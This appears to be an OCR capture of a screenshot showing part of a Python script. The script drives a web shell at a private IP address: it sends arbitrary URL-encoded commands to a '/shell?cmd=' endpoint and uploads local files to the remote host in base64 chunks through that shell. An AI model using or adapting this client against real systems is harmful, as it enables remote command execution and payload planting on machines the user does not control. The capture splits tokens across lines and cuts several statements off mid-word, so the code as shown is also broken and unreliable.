
6
url = 
"http://172.31.21.17:8888//shell"
7
8
def
run_cmd
(
cmd
):
9
try
:
10
        encoded_cmd = urllib.parse.quote(cmd)
11
        target_url = 
f"
{url}
?cmd=
{encoded_cmd}
"
12
        response = requests.get(target_url, tim
13
return
 response.text.strip()
14
except
 Exception 
as
 e:
15
print
(
f"Error executing command: 
{e}
"
)
16
return
""
17
18
def
upload_chunked
(
local_path, remote_path
):
19
print
(
f"Starting upload of 
{local_path}
 to 
20
21
with
open
(local_path, 
"rb"
) 
as
 f:
22
        content = f.read()
23
24
    b64_content = base64.b64encode(content).dec
25
26
    chunk_size = 
3500
27
    total_chunks = (
len
(b64_content) + chunk_si
28
29
    temp_b64_path = remote_path + 
".b64"
30
31
    run_cmd(
f"rm 
{temp_b64_path}
"
)
32
33
for
 i 
in
range
(total_chunks):
34
        start = i * chunk_size
35
        end = start + chunk_size